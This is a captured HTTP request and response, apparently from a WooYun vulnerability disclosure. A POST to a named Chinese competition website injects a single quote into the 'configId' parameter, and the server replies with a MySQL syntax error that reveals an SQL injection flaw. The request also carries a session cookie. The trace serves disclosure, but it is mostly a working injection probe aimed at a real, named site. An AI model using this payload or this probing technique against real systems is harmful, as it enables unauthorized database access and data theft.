 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://zhejiang.jingsai.ciwong.com/anquan/ajax/getTotalJoinCount HTTP/1.1
POST http: //zhejiang.jingsai.ciwong.com/anquan/ajax/getTotalJoinCount HTTP/1.1
Host: zhejiang.jingsai.ciwong.com
Proxy-Connection: keep-alive
Content-Length: 55
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://zhejiang.jingsai.ciwong.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://zhejiang.jingsai.ciwong.com/index/150813133.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,af;q=0.2
Cookie: AuthID=duFxztT1erC0ha/XKN7AVSMdfenqa6BPK7dQQGSQsESJ0tuNG11SNfu8479mX+nLY619xtW5GzMAzprWbTXDc3a2j
configId=133'&organizationID=33000000&areaCode=33000000
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 500 Internal Server Error
Content-Length: 10303
Date: Thu, 13 Aug 2015 13:40:04 GMT
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Set-Cookie: SERVERID=; Expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
X-Via: 1.1 fzh124:5 (Cdn Cache Server V2.0)
Connection: keep-alive
<!DOCTYPE html>
<html>
<head>
<title>You have an error in your SQL syntax; check the manual that corresponds to your MySQL s
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad